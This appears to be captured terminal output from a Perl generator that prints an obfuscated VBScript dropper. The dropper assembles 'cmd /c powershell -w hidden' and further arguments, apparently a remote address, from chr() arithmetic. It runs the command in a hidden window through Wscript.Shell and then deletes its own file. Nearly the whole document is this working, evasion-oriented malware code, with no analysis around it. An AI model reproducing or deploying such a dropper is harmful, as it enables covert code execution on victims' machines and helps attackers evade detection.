 root@null: ~
root@null:~#
root@null:~#
root@null:~#
root@null:~#
root@null:~#
root@null:~# ./gen-obfuscated.pl
Function jzACZhkorC()
BOPU = chr(47.5+47.5+4) & chr(57.5+57.5-6) &chr(51+51-2) &chr(14.5+14.5+3) & chr(26+26-5) & chr(47+47+5) & chr(20+20-8)& chr(60+60-8) &chr(56.5+56.5-2) &chr(57+57+5)& chr(46.5+46.5+8) &chr(61
+61-8) &chr(59+59-3) &chr(55+55-6) & chr(46.5+46.5+8)& chr(51.5+51.5+5) & chr(56.5+56.5-5) & chr(12+12+8) &chr(25.5+25.5-6)& chr(57.5+57.5+4)& chr(13+13+6) & chr(54.5+54.5-5) &chr(51+51+3) &c
hr(47.5+47.5+5) & chr(50.5+50.5-1)
GLjt = chr(46+46+9) & chr(59+59-8)& chr(13.5+13.5+5) & chr(22.5+22.5-0)& chr(45.5+45.5+8) &chr(19+19-6) & chr(51+51+3)& chr(49+49+3) &chr(64.5+64.5-9) &chr(19.5+19.5-7) &chr(21.5+21.5-3) & ch
r(42.5+42.5-7) & chr(48+48+5) &chr(59.5+59.5+0) &chr(20+20+5) &chr(40+40-1) &chr(57+57-8)& chr(47+47+7) & chr(52.5+52.5-6)& chr(60+60-4)& chr(19.5+19.5-7) & chr(43.5+43.5-4
) &chr(60+60+1) & chr(59+59-3)& chr(60.5+60.5-5) & chr(48.5+48.5+4) & chr(57+57-5)& chr(26.5+26.5-7)& chr(39.5+39.5-1) &chr(54+54-7) & chr(60.5+60.5-5) & chr(25+25-4) &chr(45.5+45.5-4)
HRcDhtUqw = chr(54.5+54.5-8)& chr(46+46+6) & chr(29.5+29.5+8)& chr(53.5+53.5+1) & chr(54.5+54.5-4) & chr(53.5+53.5-6) & chr(51.5+51.5+7) &chr(59+59-2) &chr(16.5+16.5+8)& chr(23+23+0) & chr(33
.5+33.5+1)
MfNLMbZYMSA = chr(53+53+5) & chr(60.5+60.5-2)
srJuEnOIM = chr(59+59-8) &chr(56+56-4) & chr(53.5+53.5+4) &chr(52.5+52.5-8) &chr(52+52-4)& chr(39+39+5) & chr(60+60-4) & chr(55.5+55.5+3) &chr(55.5+55.5-6) & chr(58.5+58.5-7) & chr(47.5+47.5+8)
 & chr(18+18+4) &chr(19+19+1)& chr(50.5+50.5+3) & chr(58+58+0) &chr(57+57+2) &chr(52+52+8)& chr(31.5+31.5-5)& chr(22+22+3) & chr(23+23+1) & chr(27.5+27.5-6) & chr(25+25+7) & chr(25+25-0) & ch
r(26.5+26.5-7)& chr(27.5+27.5-6)& chr(22.5+22.5+9) &chr(26+26+4)& chr(24+24-2)& chr(24+24+4)& chr(28.5+28.5-6) & chr(22+22+2) & chr(24.5+24.5+1) & chr(27.5+27.5-6)& chr(31.5+31.5-7)
nxmew = chr(28+28-9)& chr(60.5+60.5-7)& chr(62.5+62.5-7)& chr(62+62-9)
vnnQ = chr(21.5+21.5+2) &chr(56+56-0)
tpBJbUez = chr(56.5+56.5-5)& chr(46+46+8)
fHby = chr(17+17+5)& chr(17.5+17.5+6)& chr(27.5+27.5+4)
BPqCTjHyZLX = BOPU + GLjt + HRcDhtUqw + MfNLMbZYMSA + srJuEnOIM + nxmew + vnnQ + tpBJbUez + fHby
set YaTJg = CreateObject("Wscript.Shell")
YaTJg.run BPqCTjHyZLX, 0, true
set IVSngIm = CreateObject("Scripting.FileSystemObject")
IVSngIm.DeleteFile Wscript.ScriptFullName
End Function
jzACZhkorC
root@null:~#
root@null: ~
01:52:49:AM